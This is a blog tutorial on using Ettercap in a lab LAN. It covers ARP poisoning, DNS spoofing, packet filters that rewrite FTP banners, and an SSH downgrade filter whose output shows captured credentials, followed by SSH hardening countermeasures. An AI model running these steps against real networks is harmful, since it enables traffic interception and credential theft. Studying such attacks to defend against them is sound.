This is Alok Kumar Rathaur : my blog is http://godliveinourheart.blogspot.com
This is first tutorial for HrDe,Thanks to HrDe, we will place our Ettercap machine as "man in the middle" after an ARP spoofing attack.
The network scenario diagram is available in the Ettercap introduction page.
The first thing to do is to set an IP address on your Ettercap machine in the same IP subnet than the machine you want to poison. For our tutorial the 192.168.1.100 IP address is used.
See the networking tutorial for detailed explanations about how to set an IP address on your Linux box.
As a reminder, Ettercap will need root access to be launched then it will be supported by the 'nobody' user.
This is first tutorial for HrDe,Thanks to HrDe, we will place our Ettercap machine as "man in the middle" after an ARP spoofing attack.
The network scenario diagram is available in the Ettercap introduction page.
The first thing to do is to set an IP address on your Ettercap machine in the same IP subnet than the machine you want to poison. For our tutorial the 192.168.1.100 IP address is used.
See the networking tutorial for detailed explanations about how to set an IP address on your Linux box.
As a reminder, Ettercap will need root access to be launched then it will be supported by the 'nobody' user.
| 1. ARP SPOOFING | 2. ARP TRAFFIC | 3. ARP TABLES | 4. STOPPING THE ARP SPOOFING |
| #ettercap -G |
 |

 Select the sniff mode
| Sniff -> Unified sniffing |
 |   |
Scan for host inside your subnet| Hosts -> Scan for hosts |
 |  |
See the MAC & IP addresses of the hosts inside your subnet. |
Select the machines to poisonWe chose to ARP poison only the windows machine 192.168.1.2 and the router 192.168.1.1.
Highlight the line containing 192.168.1.1 and click on the "target 1" button.
Highlight the line containing 192.168.1.2 and click on the "target 2" button.
If you do not select any machines as target, all the machine inside the subnet will be ARP poisoned.
 |
Check your targets |
 |
Start the ARP poisoning| Mitm -> Arp poisoning |
 |  |
Start the snifferFinally, start the sniffer to collect statistics.
| Start -> Start sniffing |
 |
ARP TRAFFIC:On the Windows machine, with the help of Wireshark, we can compare the ARP traffic before and after the poisoning:
Ettercap is a tool made by Alberto Ornaghi (ALoR) and Marco Valleri (NaGA) and is basically a suite for man in the middle attacks on a LAN. For those who do not like the Command ike Interface (CLI), it is provided with an easy graphical interface.
Ettercap is able to perform attacks against the ARP protocol by positioning itself as "man in the middle" and, once positioned as this, it is able to:
- infect, replace, delete data in a connection
- discover passwords for protocols such as FTP, HTTP, POP, SSH1, etc ...
- provide fake SSL certificates in HTTPS sections to the victims.
- etc ...
Plugins are also available for attacks such as DNS spoofing.
What is a "man in the middle" attack?
This is an attack where a pirate put its machine in the logical way between two machines speaking together as shown in the picture below.
Once in this position, the pirate can launch a lot of different very dangerous attacks because he/she is in the way between to two normal machines.
There are several kinds of attacks to become "man in the middle", we will see in this tutorial attacks based on the ARP protocol.
The ARP protocol is a layer 3 protocol used to translate IP addresses (ex:192.168.1.1) to physical network card addresses or MAC addresses (ex:0fe1.2ab6.2398).
When a device tries to access a network resource, it will first send requests to other devices asking for the MAC address associated with the IP it wants to reach. The caller will keep the IP - MAC association in its cache, the ARP cache, to speed up new connections to the same IP address.
The attack comes when a machine asks the other ones to find the MAC address associated with an IP address. The pirate will answer to the caller with fake packets saying that the IP address is associated to its own MAC address and in this way, will "short-cut" the real IP - MAC association answer coming from another host. This attack is referred as ARP poisoning or ARP spoofing and is possible only if the pirate and the victims are inside the same broadcast domain which is defined on the host by an IP address and a Subnet mask, for example: 192.168.1.1 255.255.255.0
In our tutorial, we will use the case study below where a machine with IP 192.168.1.2 reaches internet resources from a local network. After the ARP poisoning attack, The Ettercap machine with IP 192.168.1.100 is set as "man in the middle".
 |

 |
Please note the following things about the Ettercap machine behaviour:
| - - - | Every time Ettercap starts, it disables IP forwarding in the kernel and begins to forward packets itself. It can slow down the network performances between the two hosts because of the packets' machine process time. Ettercap needs root privileges to open the Link Layer sockets. After the initialization phase, the root privileges are not needed anymore, so Ettercap drops them to UID = 65535 (nobody). Since Ettercap has to write (create) log files, it must be executed in a directory with the right permissions. |
As a reminder: (See the network diagram)
| 192.168.1.1 192.168.1.2 192.168.1.100 | (Router) (Windows) (Pirate) | 11:22:33:44:11:11 11:22:33:44:55:66 11:22:33:44:99:99 |
 Before the poisoning
Before being able to communicate together, the router and the Windows machine send an ARPbroadcast to find the MAC address of the other.
| No 1 2 3 4 | Source 11:22:33:44:55:66 11:22:33:44:11:11 11:22:33:44:11:11 11:22:33:44:55:66 | Destination 11:22:33:44:11:11 11:22:33:44:55:66 11:22:33:44:55:66 11:22:33:44:11:11 | Prot ARP ARP ARP ARP | Info who has 192.168.1.1? Tell 192.168.1.2 192.168.1.1 is at 11:22:33:44:11:11 who has 192.168.1.2? Tell 192.168.1.1 192.168.1.2 is at 11:22:33:44:55:66 |
After the poisoningThe router ARP broadcast request is answered by the Windows machine similarly than in the previous capture.
The difference between the two steps comes from the fact that there is no request coming from Windows (192.168.1.2) to find the MAC address associated to the router (192.168.1.1) because the poisoner continuously sends ARP packets telling the Windows machine that 192.168.1.1 is associated to his own MAC address (11:22:33:44:99:99) instead of the router MAC address (11:22:33:44:11:11).
| No 1 2 3 4 | Source 11:22:33:44:11:11 11:22:33:44:55:66 11:22:33:44:99:99 11:22:33:44:99:99 | Destination 11:22:33:44:55:66 11:22:33:44:11:11 11:22:33:44:55:66 11:22:33:44:55:66 | Prot ARP ARP ARP ARP | Info who has 192.168.1.2? Tell 192.168.1.1 192.168.1.2 is at 11:22:33:44:55:66 192.168.1.1 is at 11:22:33:44:99:99 192.168.1.1 is at 11:22:33:44:99:99 |
ARP TABLES:If we look at the router and Windows machine ARP table, we see that the Ettercap Linux machine poisoned their ARP table and replaced the router or Windows machine MAC addresses by its own MAC address.
This means that the packets between the Windows machine and the router will transit through the Ettercap machine.
Let's see if we successfully poisoned the router and windows machine ARP table:
| -------------------- |  | Windows machine 192.168.1.2 | -------------------- |
Start -> Run -> cmd
| C:\Documents and Settings\administrator>arp -a |
| Internet Address 192.168.1.1 192.168.1.100 | Physical Address 11-22-33-44-11-11 11-22-33-44-99-99 | Type dynamic dynamic |
Interface�: 192.168.1.2 --- 0x2
| Internet Address 192.168.1.1 192.168.1.100 | Physical Address 11-22-33-44-99-99 11-22-33-44-99-99 | Type dynamic dynamic |
| -------------------- |  | Linux machine 192.168.1.100 | -------------------- |
| #arp -a |
| ? ? | (192.168.1.1) (192.168.1.2) | at at | 11:22:33:44:11:11 11:22:33:44:55:66 | [ether] [ether] | on on | eth0 eth0 |
| -------------------- |  | Router 192.168.1.1 | -------------------- |
| >show arp |
| Protocol Internet Internet | Address 192.168.1.2 192.168.1.100 | Age (min) 194 128 | Hardware Addr 1122.3344.5566 1122.3344.9999 | Type ARPA ARPA | interface FastEthernet0/0 FastEthernet0/0 |
| Protocol Internet Internet | Address 192.168.1.2 192.168.1.100 | Age (min) 194 128 | Hardware Addr 1122.3344.9999 1122.3344.9999 | Type ARPA ARPA | interface FastEthernet0/0 FastEthernet0/0 |
| >get arp |
| >show arp |
 |
Ettercap is pretty effective. After the attack, it will "re-arp" the victims. In other words the victims ARP cache will again contain correct entries .
If the cache still contains poisoned IP - MAC address correspondences, you can either wait some minutes, which is the time needed for the entry ARP cache to refresh itself, or, better, clear the ARP cache.
On a Microsoft machine:
| C:\Documents and Settings\admin>arp -d * |
| #arp -d ip_address |
| #clear arp-cache |
CONCLUSIONAfter this tutorial, the ARP table of the router and the Windows machine are poisoned: The Linux machine is now "in the middle".
To launch attacks, go on with the Ettercap filter tutorial.
**********************************************************************************
Ettercap filter tutorialAfter the ARP poisoning tutorial, the victim ARP cache has been changed to force the connections from the Windows machine to go trough the Ettercap machine to reach the desired destination.
The network scenario diagram is available in the Ettercap introduction page.
As the trap is set, we are now ready to perform "man in the middle" attacks, in other words to modify or filter the packets coming from or going to the victim.
To launch attacks, you can either use an Ettercap plugin or load a filter created by yourself.
The network scenario diagram is available in the Ettercap introduction page.
As the trap is set, we are now ready to perform "man in the middle" attacks, in other words to modify or filter the packets coming from or going to the victim.
To launch attacks, you can either use an Ettercap plugin or load a filter created by yourself.
| 1. PLUGINS | 2. FILTERS |
PLUGINSWe will use here the Ettercap plugin called dns_spoof to test a very famous attack, the DNSspoofing where the pirate answers DNS requests at the place of the DNS server.
When you access your favourite web site with your browser, your machine (it has an IP address of 192.168.1.2 in our case study) will first ask the DNS server for the IP address matching your URL and then the browser will display the web page.
With DNS spoofing, when the DNS request is sent, the spoofer answers at the place of the DNS server and provides another IP address.
The consequences will be that you have the feeling to reach the desired web site but this will be in fact the pirate's website because of the different IP address.
The attack can very dangerous when the pirate spoofs important websites such as your bank website. His/Her fake web server will have exactly the same interface than the real bank web site. So, the pirate will wait for you to enter your credentials on his website to capture them.
Let's proceed with the DNS spoofing attack.
The first thing to do is to set the configuration file called etter.dns in the /usr/share/ettercap/ directory.
| #vim /usr/share/ettercap/etter.dns |
Here is the content of our etter.dns file.
| linux1.org *.linux.com www.linux.org | A A PTR | 198.182.196.56 198.182.196.56 198.182.196.56 |

To start the DNS spoofing, you need to activate the dns_spoof plugin in the Ettercap graphical interface. Remember that you need to follow the ARP poisoning tutorial before doing the steps below.
| Plugins -> Manage the plugins |
 |

Click on the dns_spoof line to activate the plugin. This will tag the line with a star.
 |
Then enter www.linux1.org in a web browser.
You can see that the content of the page opened is the one that matches the IP address you added in the etter.dns file and not the real IP address matching the www.linux1.org address.
 |

 |
To stop the DNS spoofing:
| Start -> Stop sniffing |
Launch a command line interface window as follow:
Start -> Run -> cmd
| C:\Documents and Settings\administrator>ipconfig /flushdns |
To see your DNS cache:
| C:\Documents and Settings\administrator>ipconfig /displaydns |
Be careful when playing with the registry, an incorrect configuration can damage your system and prevent it from rebooting.
Start -> Run -> arborescence below:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters\
Click on "NegativeCacheTime" in the right panel:

click on the "Decimal" button and finally enter your new value for the DNS cache time.
 FILTERS
The filters allow you to change the content of packets.
To create a filter, a configuration file must be compiled before being able to be used as a filter. You can find some predefined examples in the /usr/share/ettercap/ directory.
We will study two examples based on Ettercap filters.
1. FTP prompt change
2. SSH downgrade attack
1. FTP Prompt change:We chose in our simple example to change the prompt of a FTP connection. Below is our configuration file called test_filter in the /usr/share/ettercap directory.
# replace the FTP prompt
if (tcp.src == 21 && search(DATA.data, "ProFTPD")) {
replace("ProFTPD","TeddyBearFTPD);
}
Then you need to compile the file with etterfilter because Ettercap can only load compiled files.
| #etterfilter etter_filter -o etter_filter_compil |

Load the filter in Ettercap:
| Filters -> Load a filter... |
 |
 |
Now, it's time to test a FTP connection with our client machine 192.168.1.2. Tests are performed before and after the Ettercap filtering.
"xyz" is the website name and "1.2.3.4" an IP address.
(Of course, you must be set as "man in the middle". If it's not already the case, follow the arp poisoning tutorial.)
| C:\Documents and Settings\Administrator>ftp www.xyz.com |
220 "ProFTPD 1.3.0a Server ("ProFTPD) [1.2.3.4]
User (xyz.com:(none)):
| C:\Documents and Settings\Administrator>ftp www.xyz.com |
220 "TeddyBear FTPD 1.3.0a Server ("TeddyBear FTPD) [1.2.3.4]
User (xyz.com:(none)):
2. SSH Downgrade attack:A particularly crafty attack called "the downgrade attack" can be used once in "the man in the middle" position. The principle is to downgrade a protocol version by changing data inside packets, to another version known to be vulnerable.
---------------- Principle ----------------
SSH is the most famous example of a downgrade attack where the attacker forces the client and the server to use the insecure SSH1 protocol.
The client sends a request to establish a SSH link to the server and asks it for the version it supports.
The server answers either with:
- ssh-2.xx The server supports only SSH2
- ssh-1.99 The server supports SSH1 and SSH2
- ssh-1.51 The server supports only SSH1
In our example, the server is configured to support both SSH1 and SSH2 and the client is set to use SSH2 and SSH1 but SSH2 as a preference.
Suppose the server is configured for SSHv1 and SSHv2, the hacker will change the answer by modifying the "1.99" string to "1.51" to indicate to the client that the server supports only SSH1 and thus forces the client to open a SSH1 link.
The client who thinks to use the secure SSH2 protocol will login with SSH1 and the password will be immediately captured by the hacker because of the SSH1 weak password authentication mechanism.
 |
---------------- Case Study Installation ----------------
a. SSH Server: OpenSSH on Linux
b. SSH client: Putty on Windows.
c. Hacker machine: Ettercap.
a. Server installation:
| #apt-get install openssh-server |
By default, only SSH2 is enabled on the OpenSSH server. To activate SSH1, you have first to open the /etc/ssh/sshd_config file and update the line beginning with "Protocol":
| #vim /etc/ssh/sshd_config |
| Protocol 1,2 |
Disabling protocol version 1. Could not load host key.
| #ssh-keygen -t rsa1 -f /etc/ssh/ssh_host_key -N "" |
| HostKey /etc/ssh/ssh_host_key |
| #/etc/init.d/ssh restart |
The SSH server is now configured to accept SSH1 and SSH2 and thus provides a "ssh-1.99" response. We can check it with the following command:
| #telnet server_ip_address 22 |
Connected to server_ip_address.
Escape character is '^]'.
SSH-1.99-OpenSSH_4.6p1 Debian-5ubuntu0.1
b. Client installation:
Download the Putty client. Putty is a well known open source SSH client for windows.
Keep the SSH default Putty configuration. SSH1 and SSH2 are accepted but SSH2 preferred.
 |
c. Ettercap installation:
Follow the Ettercap installation tutorial to install Ettercap and the ARP poisoning tutorial to set our machine as "Man in the Middle".
Our laboratory is now operational, we can launch the SSH downgrade attack:
---------------- Launch the SSH downgrade attack ----------------
Ettercap offers a predefined configuration file for the SSH downgrade attack. The file is /usr/share/ettercap/etter_filter_ssh.
We can check the content of the file but nothing has to be modified.
| #cat /usr/share/ettercap/etter.filter.ssh |
| if (ip.proto == TCP) { if (tcp.src == 22) { if ( replace("SSH-1.99", "SSH-1.51") ) { msg("[SSH Filter] SSH downgraded from version 2 to 1\n"); } else { if ( search(DATA.data, "SSH-2.00") ) { msg("[SSH Filter] Server supports only SSH version 2\n"); } else { if ( search(DATA.data, "SSH-1.51") ) { msg("[SSH Filter] Server already supports only version 1\n"); } } } } } |
| #etterfilter etter_filter_ssh -o etter_filter_ssh_co |
| Filters -> Load a filter... |
 |
Select the compiled file.
 |
The filter is now loaded. We are ready to open an SSH link from the client.
 |
The client, the hacker and the server machines are now configured correctly.
We can test opening an SSH link from the Putty client.
Open Putty, on the left, click on "Session", then enter the SSH server IP address (192.168.1.68 in our example) and check the "SSH" radio button. Click on the "Open" button to connect to the SSH server.
 |
It's time to see if everything is working fine and check on the hacker machine if we catch the SSH1 password.
 |
The attack works fine!
As shown, Ettercap has:
| 1. Downgraded the SSH version: 2. Captured the SSH1 credentials: | [SSH Filter] SSH downgraded from version 2 to 1 SSH : 192.168.1.68:22 -> USER:guillfab PASS:T0rduT1m |
 |
1. The server (192.168.1.68) sends a "1.99" answer to the client (192.168.1.132) meaning it supports SSH1 and SSH2.
2. The client establishes an SSH1 link because the "1.99" server answer was changed to "1.51" by the hacker.
3. Encrypted SSH1 packets
---------------- Countermeasures ----------------
How to avoid SSH downgrade attacks ?
SSH1 must NEVER be used on a SSH server and SSH2 forced on the client.
By default, only SSHv2 is enabled on the OpenSSH server while it is frequent to see SSHv1 and SSHv2 enabled on the clients such as Putty.
Let's see how we can secure the SSH client and server:
SSH server:
Open the /etc/ssh/sshd_config file and check that only the SSH2 protocol is enabled.
| #vim /etc/ssh/sshd_config |
| Protocol 2 |
Then to be sure your server really supports only SSH2, do the following command:
| #telnet server_ip_address 22 |
Connected to server_ip_address.
Escape character is '^]'.
SSH-2.0-OpenSSH_4.6p1 Debian-5ubuntu0.1
The value in red must not be under 2.0.
SSH client:
Force the SSH2 protocol on the client.
On Putty, in the left panel, click on "Connection" then "SSH". Finally, check the "2only" radio button.
 |
Thank you